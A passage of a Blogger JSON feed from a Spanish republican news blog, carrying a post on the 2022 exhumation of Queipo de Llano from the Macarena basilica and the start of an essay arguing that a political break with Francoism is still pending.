Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/4914069385628244726\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/4914069385628244726?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4914069385628244726"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4914069385628244726"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/11\/juan-carlos-de-borbon-jefe-del-estado.html","title":"Juan Carlos de Borbón jefe del Estado interino y los últimos fusilados por Franco"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPGBsl3nEbi6JQSCLc_QiKXjGqAlgyrEDi5xACU-j4nWoyWkfKwZg-SZ8cnB9IUDbKh96S3Q0KSVreCIYQNzHNsC5vdioYDLorwIiOnanBolcNYheggiNjfIh7YEwHyR2Ma5aCVpqCOJiVw7KghZb52FJCpe4V8l-GizDdN6FrFkOxIslqP_v-LjActkd\/s72-c\/Juan%20Carlos%20de%20Borbo%CC%81n%20jefe%20del%20Estado%20interino%20y%20los%20u%CC%81ltimos%20fusilados%20por%20Franco.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-6328668200857205835"},"published":{"$t":"2025-11-07T10:00:00.003+01:00"},"updated":{"$t":"2025-11-07T10:00:00.117+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crímenes del franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Exhumación"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"genocidio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nacionalcatolicismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Posfranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":" Se cumplen tres años de la exhumación de Queipo de Llano de la Macarena"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxVczRefdpxfpm12lcIAUIhZHSm2PzWoLQ4V1sqlE_nEQjFlwsmajRZSna4T3a-oXzxpGI5NhS9T_myStcAeDYqk9v7rX4W4bOcEB48IIf_GOfPdY5SDqDms4oJqGDvCxup-UbiJE4-WDkIIu0FDrmqjlnLXmw0w3LAah71oeXNNsYQMLz7u3s-ln3WuHA\/s1920\/Se%20cumplen%20tres%20a%C3%B1os%20de%20la%20exhumaci%C3%B3n%20de%20Queipo%20de%20Llano%20de%20la%20Macarena.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxVczRefdpxfpm12lcIAUIhZHSm2PzWoLQ4V1sqlE_nEQjFlwsmajRZSna4T3a-oXzxpGI5NhS9T_myStcAeDYqk9v7rX4W4bOcEB48IIf_GOfPdY5SDqDms4oJqGDvCxup-UbiJE4-WDkIIu0FDrmqjlnLXmw0w3LAah71oeXNNsYQMLz7u3s-ln3WuHA\/s320\/Se%20cumplen%20tres%20a%C3%B1os%20de%20la%20exhumaci%C3%B3n%20de%20Queipo%20de%20Llano%20de%20la%20Macarena.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ESe cumplen tres años de la exhumación de Queipo de Llano de la Macarena \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003EFelipe Cecilia\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003EHace tres años, en la madrugada del 3 de noviembre de 2022, la Hermandad\n de la Macarena ejecutó la exhumación de los restos del general \nfranquista Gonzalo Queipo de Llano de su basílica en Sevilla. La \noperación, realizada en secreto a las 2:20 y con presencia de \nfamiliares, dio cumplimiento a la Ley de Memoria Democrática, que \nprohíbe mantener enterramientos de dirigentes del golpe de 1936 en \nlugares públicos de honor. Con ello, culminaba décadas de debate social,\n político y cofrade sobre la permanencia del militar en un lugar \npreeminente del templo.\u0026nbsp;\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn 2022, la Hermandad de la Macarena ejecutó la \nexhumación de los restos de Gonzalo Queipo de Llano de su basílica. La \nmedida se realizó en cumplimiento de la Ley de Memoria Democrática, en \nvigor desde octubre de ese año. La operación se desarrolló de madrugada y\n en secreto, con presencia de familiares.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EUna operación nocturna y discreta\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp class=\"\" data-end=\"828\" data-start=\"461\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EA las\u0026nbsp;\u003Cstrong data-end=\"475\" data-start=\"467\"\u003E2:20\u003C\/strong\u003E\u0026nbsp;de la madrugada del 3 de noviembre de 2022 salieron del templo los restos del general franquista y los de su esposa,\u0026nbsp;\u003Cstrong data-end=\"611\" data-start=\"593\"\u003EGenoveva Martí\u003C\/strong\u003E. La intervención se completó en algo más de\u0026nbsp;\u003Cstrong data-end=\"671\" data-start=\"656\"\u003Ecinco horas\u003C\/strong\u003E. Horas antes, a las\u0026nbsp;\u003Cstrong data-end=\"701\" data-start=\"692\"\u003E23:51\u003C\/strong\u003E\u0026nbsp;del 2 de noviembre, otro coche fúnebre había retirado del templo al\u0026nbsp;\u003Cstrong data-end=\"808\" data-start=\"770\"\u003Egeneral Francisco Bohórquez Vecina\u003C\/strong\u003E, auditor de guerra.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"\" data-end=\"1134\" data-start=\"830\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELos familiares de ambos militares y los operarios llegaron a la basílica sobre las\u0026nbsp;\u003Cstrong data-end=\"922\" data-start=\"913\"\u003E21:00\u003C\/strong\u003E\u0026nbsp;del miércoles. La actuación se llevó a cabo\u0026nbsp;\u003Cstrong data-end=\"999\" data-start=\"967\"\u003Een la más estricta intimidad\u003C\/strong\u003E\u0026nbsp;y con el\u0026nbsp;\u003Cstrong data-end=\"1027\" data-start=\"1009\"\u003Econsentimiento\u003C\/strong\u003E\u0026nbsp;de las familias, según la cofradía. En el exterior, apenas una veintena de informadores y algunos vecinos.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"\" data-end=\"1418\" data-start=\"1136\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDurante la salida de los féretros se escucharon proclamas. La activista memorialista\u0026nbsp;\u003Cstrong data-end=\"1238\" data-start=\"1221\"\u003EPaqui Maqueda\u003C\/strong\u003E\u0026nbsp;gritó:\n “honor y gloria a las víctimas del franquismo. Se acaba la impunidad y \nse salda una deuda histórica”, mientras algunos familiares de los \nmilitares corearon “¡Viva Queipo!”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\" data-end=\"1807\" data-start=\"1420\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa exhumación respondió al requerimiento formal remitido por la\u0026nbsp;\u003Cstrong data-end=\"1531\" data-start=\"1484\"\u003ESecretaría de Estado de Memoria Democrática\u003C\/strong\u003E, firmada por\u0026nbsp;\u003Cstrong data-end=\"1572\" data-start=\"1545\"\u003EFernando Martínez López\u003C\/strong\u003E,\n que instaba a cumplir la ley y a retirar de un lugar preeminente de \nacceso público los restos de dirigentes del golpe de 1936. La norma \nimpide que esos enterramientos se mantengan en espacios que puedan \nfavorecer actos de exaltación.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\" data-end=\"1807\" data-start=\"1420\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EAños de debate y medidas previas\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\" data-end=\"2334\" data-start=\"1846\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa permanencia de Queipo de Llano en un lugar visible de la basílica generó polémica durante décadas.\u0026nbsp;\u003Cstrong data-end=\"1979\" data-start=\"1948\"\u003EHasta tres hermanos mayores\u003C\/strong\u003E\u0026nbsp;afrontaron el asunto. En\u0026nbsp;\u003Cstrong data-end=\"2013\" data-start=\"2005\"\u003E2009\u003C\/strong\u003E, al final del segundo mandato de\u0026nbsp;\u003Cstrong data-end=\"2069\" data-start=\"2047\"\u003EJuan Ruiz Cárdenas\u003C\/strong\u003E, la hermandad\u0026nbsp;\u003Cstrong data-end=\"2107\" data-start=\"2084\"\u003Eretiró de la lápida\u003C\/strong\u003E\u0026nbsp;todas las referencias\u0026nbsp;\u003Cstrong data-end=\"2157\" data-start=\"2130\"\u003Emilitares y franquistas\u003C\/strong\u003E, dejando solo el título de\u0026nbsp;\u003Cstrong data-end=\"2213\" data-start=\"2185\"\u003Ehermano mayor honorífico\u003C\/strong\u003Epor su contribución a la construcción del templo. Fue el primer gesto de adaptación a la normativa de memoria histórica.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"\" data-end=\"2724\" data-start=\"2336\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl debate continuó. El\u0026nbsp;\u003Cstrong data-end=\"2382\" data-start=\"2359\"\u003E29 de julio de 2016\u003C\/strong\u003E, el\u0026nbsp;\u003Cstrong data-end=\"2424\" data-start=\"2387\"\u003EPleno del Ayuntamiento de Sevilla\u003C\/strong\u003E\u0026nbsp;aprobó\n —a propuesta de IU— una moción que exigía la salida de Queipo; la \nrespaldaron todos los grupos excepto Cs (abstención) y PP (voto en \ncontra). En\u0026nbsp;\u003Cstrong data-end=\"2585\" data-start=\"2577\"\u003E2017\u003C\/strong\u003E\u0026nbsp;entró en vigor la\u0026nbsp;\u003Cstrong data-end=\"2655\" data-start=\"2604\"\u003Eley andaluza de Memoria Histórica y Democrática\u003C\/strong\u003E. La controversia se mantuvo en la calle y el templo sufrió pintadas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\" data-end=\"3230\" data-start=\"2726\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn\u0026nbsp;\u003Cstrong data-end=\"2737\" data-start=\"2729\"\u003E2018\u003C\/strong\u003E, ya con\u0026nbsp;\u003Cstrong data-end=\"2780\" data-start=\"2746\"\u003EJosé Antonio Fernández Cabrero\u003C\/strong\u003E\u0026nbsp;como hermano mayor, se planteó una\u0026nbsp;\u003Cstrong data-end=\"2845\" data-start=\"2816\"\u003Ealternativa de columbario\u003C\/strong\u003E\u0026nbsp;en\n la antigua sacristía, condicionada al visto bueno de la familia. Años \ndespués, la lápida del general y la de su esposa llegaron a\u0026nbsp;\u003Cstrong data-end=\"3008\" data-start=\"2979\"\u003Ecubrirse con una alfombra\u003C\/strong\u003E\u0026nbsp;y en ciertas épocas quedaban tapadas por montajes internos. Finalmente, con la nueva ley estatal en vigor y tras la\u0026nbsp;\u003Cstrong data-end=\"3147\" data-start=\"3125\"\u003Ecarta del Gobierno\u003C\/strong\u003E, la corporación ejecutó la exhumación en la noche del 2 al 3 de noviembre de 2022.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\" data-end=\"3230\" data-start=\"2726\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EReacciones y comunicado de la Hermandad\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"narrating\" data-end=\"3727\" data-start=\"3276\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETras la intervención, la\u0026nbsp;\u003Cstrong data-end=\"3329\" data-start=\"3301\"\u003EHermandad de la Macarena\u003C\/strong\u003E\u0026nbsp;pidió quedar\u0026nbsp;\u003Cstrong data-end=\"3393\" data-start=\"3343\"\u003Eal margen de polémicas ideológicas y políticas\u003C\/strong\u003E. En un comunicado, subrayó que el procedimiento se realizó con\u0026nbsp;\u003Cstrong data-end=\"3468\" data-start=\"3457\"\u003Erespeto\u003C\/strong\u003E\u0026nbsp;a los familiares presentes y con su\u0026nbsp;\u003Cstrong data-end=\"3523\" data-start=\"3505\"\u003Econsentimiento\u003C\/strong\u003E, y reclamó\u0026nbsp;\u003Cstrong data-end=\"3546\" data-start=\"3535\"\u003Erespeto\u003C\/strong\u003E\u0026nbsp;para ellos al tratarse de un asunto del ámbito\u0026nbsp;\u003Cstrong data-end=\"3605\" data-start=\"3594\"\u003Eprivado\u003C\/strong\u003E. La corporación reiteró su\u0026nbsp;\u003Cstrong data-end=\"3664\" data-start=\"3633\"\u003Ecompromiso con la legalidad\u003C\/strong\u003E\u0026nbsp;y recordó los\u0026nbsp;\u003Cstrong data-end=\"3701\" data-start=\"3679\"\u003Einformes jurídicos\u003C\/strong\u003E\u0026nbsp;solicitados durante años.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3976\" data-start=\"3729\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDías después, la cofradía\u0026nbsp;\u003Cstrong data-end=\"3784\" data-start=\"3755\"\u003Ecubrió los enterramientos\u003C\/strong\u003E, sin vestigios visibles en el templo. Los\u0026nbsp;\u003Cstrong data-end=\"3847\" data-start=\"3827\"\u003Erestos exhumados\u003C\/strong\u003E\u0026nbsp;fueron\u0026nbsp;\u003Cstrong data-end=\"3870\" data-start=\"3855\"\u003Eincinerados\u003C\/strong\u003E\u0026nbsp;aquella misma mañana en el\u0026nbsp;\u003Cstrong data-end=\"3933\" data-start=\"3898\"\u003Etanatorio de Alcalá de Guadaíra\u003C\/strong\u003E. Se\u0026nbsp;\u003Cstrong data-end=\"3951\" data-start=\"3938\"\u003Edesconoce\u003C\/strong\u003E\u0026nbsp;su ubicación definitiva.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3976\" data-start=\"3729\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EQuiénes eran Queipo de Llano y Bohórquez\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4521\" data-start=\"4023\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong data-end=\"4059\" data-start=\"4023\"\u003EGonzalo Queipo de Llano y Sierra\u003C\/strong\u003E\u0026nbsp;(Tordesillas, 1875 – Sevilla, 1951) fue uno de los dirigentes del\u0026nbsp;\u003Cstrong data-end=\"4143\" data-start=\"4126\"\u003Egolpe de 1936\u003C\/strong\u003E, conocido como el “\u003Cstrong data-end=\"4186\" data-start=\"4163\"\u003Evirrey de Andalucía\u003C\/strong\u003E”, y responsable de la\u0026nbsp;\u003Cstrong data-end=\"4235\" data-start=\"4209\"\u003Erepresión en Andalucía\u003C\/strong\u003E. Diversas fuentes le atribuyen\u0026nbsp;\u003Cstrong data-end=\"4291\" data-start=\"4267\"\u003E45.000 fusilamientos\u003C\/strong\u003E. Dirigió desde Sevilla la sublevación y sus proclamas radiofónicas se hicieron célebres. Murió el\u0026nbsp;\u003Cstrong data-end=\"4412\" data-start=\"4390\"\u003E9 de marzo de 1951\u003C\/strong\u003E; fue enterrado al día siguiente en la basílica en reconocimiento a su papel en la reconstrucción del templo.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp data-end=\"4793\" data-start=\"4523\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong data-end=\"4553\" data-start=\"4523\"\u003EFrancisco Bohórquez Vecina\u003C\/strong\u003E\u0026nbsp;(Ubrique, 1893 – 1955) fue\u0026nbsp;\u003Cstrong data-end=\"4602\" data-start=\"4581\"\u003Eauditor de guerra\u003C\/strong\u003E\u0026nbsp;en Sevilla y\u0026nbsp;\u003Cstrong data-end=\"4633\" data-start=\"4616\"\u003Ehermano mayor\u003C\/strong\u003E\u0026nbsp;de la Macarena (1938–1942 y 1946–1955). Impulsó la\u0026nbsp;\u003Cstrong data-end=\"4723\" data-start=\"4685\"\u003Econstrucción de la actual basílica\u003C\/strong\u003E\u0026nbsp;y desempeñó cargos vinculados a iniciativas sociales en la posguerra.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.elpespunte.es\/articulo\/sevilla\/cumplen-tres-anos-exhumacion-queipo-llano-macarena\/20251103193448114313.html\" target=\"_blank\"\u003Eelpespunte.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/6328668200857205835\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/6328668200857205835?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6328668200857205835"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6328668200857205835"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/11\/se-cumplen-tres-anos-de-la-exhumacion.html","title":" Se cumplen tres años de la exhumación de Queipo de Llano de la Macarena"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxVczRefdpxfpm12lcIAUIhZHSm2PzWoLQ4V1sqlE_nEQjFlwsmajRZSna4T3a-oXzxpGI5NhS9T_myStcAeDYqk9v7rX4W4bOcEB48IIf_GOfPdY5SDqDms4oJqGDvCxup-UbiJE4-WDkIIu0FDrmqjlnLXmw0w3LAah71oeXNNsYQMLz7u3s-ln3WuHA\/s72-c\/Se%20cumplen%20tres%20a%C3%B1os%20de%20la%20exhumaci%C3%B3n%20de%20Queipo%20de%20Llano%20de%20la%20Macarena.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-1746399057531175314"},"published":{"$t":"2025-11-07T07:00:00.014+01:00"},"updated":{"$t":"2025-11-07T07:01:26.405+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"establishment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Imperialismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"50 años después de Franco, la ruptura política sigue pendiente"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTf0BmymmN3dabTDuBTzTqEseQvLrcwlA07VB7PBEeizMg9j1-zBpxP0wKHXkaQBnzS_BrrP-2qtNcDZruxDEVaYX6HPQI4GAc7rfs_zBK4NCHD5UMBKj9go1U-p82Iq8eu85ltSuDWbw5IkQ-7lb010APS_tGVtk802z4nFExMp9VPix-9PZaOOpgIIie\/s1920\/50%20a%C3%B1os%20despu%C3%A9s%20de%20Franco,%20la%20ruptura%20pol%C3%ADtica%20sigue%20pendiente.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTf0BmymmN3dabTDuBTzTqEseQvLrcwlA07VB7PBEeizMg9j1-zBpxP0wKHXkaQBnzS_BrrP-2qtNcDZruxDEVaYX6HPQI4GAc7rfs_zBK4NCHD5UMBKj9go1U-p82Iq8eu85ltSuDWbw5IkQ-7lb010APS_tGVtk802z4nFExMp9VPix-9PZaOOpgIIie\/s320\/50%20a%C3%B1os%20despu%C3%A9s%20de%20Franco,%20la%20ruptura%20pol%C3%ADtica%20sigue%20pendiente.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E50 años después de Franco, la ruptura política sigue pendiente\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003EMario Aguiriano\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl 50 aniversario de la muerte de Franco tendrá lugar \nen el contexto político más agitado que el mundo ha visto en muchas \ndécadas. Genocidios, guerras y catástrofes que se desarrollan bajo el \ntelón de fondo de una crisis del capital que trae consigo el \nresquebrajamiento progresivo del tipo de orden político –hegemónico en \nOccidente– que hubo de suceder al franquismo: la (falsa) “democracia” \ncapitalista, donde el poder incuestionado de la minoría burguesa viene \nacompañado de ciertas concesiones políticas y económicas.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv\u003E\u003Carticle\u003E\u003Cdiv\u003E\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EA\n la hora de ubicar el franquismo y el régimen del 78 en perspectiva \nhistórica conviene recordar ciertas declaraciones proféticas de Ortega y\n Gasset en 1938, por algún motivo ausentes de los libros de texto de \nbachillerato (más ocupados en reproducir sus cursiladas filosóficas): \naquellas según las cuales “el totalitarismo [fascista] salvará al \nliberalismo destiñendo sobre él, depurándolo, y gracias a ello veremos \npronto un nuevo liberalismo”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDicho de otro modo: una vez\n pacificado el escenario político mediante el exterminio violento del \namenaza revolucionaria –la famosa “pedagogía del millón de muertos”–; \nuna vez las masas obreras hubieran interiorizado su papel subordinado y \nel monopolio de la violencia en manos del aparato estatal hubiera \nquedado blindado; una vez se hubieran generado unas amplias clases \nmedias capaces de dotar de estabilidad al nuevo sistema y la lealtad de \nlos principales partidos obreros estuviera más allá de toda duda, el \nEstado español podría volver a la senda del liberalismo político. El \nDepartamento de Estado norteamericano, que tanto había cuidado la \nalianza con Franco, coincidía.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAsí como París bien valía \nuna misa, el liberal Ortega confesó aquello que las élites políticas \npost-78 callan interesadamente: que la preservación del orden burgués \nbien valía la cruzada nacional contra el comunismo, 40 años de yugo \nfranquista y la aniquilación generalizada y salvaje de \u003Cem\u003Emaestros que prometieron el mar\u003C\/em\u003E\n y obreros que lucharon contra la opresión política y la esclavitud \nasalariada. Esta fue la declinación específicamente española de un hecho\n general del siglo XX: el orden liberal-parlamentario solo pudo \nconsolidarse –bajo la forma del “Estado social”– una vez la combinación \nde masacres, traiciones y concesiones había logrado suprimir cualquier \nalternativa revolucionaria de masas, y el espectacular crecimiento \neconómico de posguerra permitió generalizar la lealtad hacia el sistema.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHace\n apenas unos días que el Rey emérito se ha sumado a esta línea \nargumental con la franqueza propia de quien está de vuelta de todo. \nEbrio de impunidad y quizás de algo más, el Rey, en su elogio abierto a \nFranco, enunció el tipo de evidencias que la clase política española ha \nquerido ocultar tras cortinas de humo de toda clase: el \u003Cem\u003Epresupuesto real\u003C\/em\u003E\n del nuevo régimen es una dictadura franquista que decidió transformarse\n a sí misma por medio de un pacto entre élites; pacto cuya clave de \nbóveda fue una monarquía que el propio Franco decidió reinstaurar, que \ntuvo sus bases materiales en la estructura de clase configurada durante \nla dictadura y se vertebró institucionalmente sobre la continuidad de \nlos aparatos del estado, muy especialmente en su núcleo duro \n(judicatura, policía, 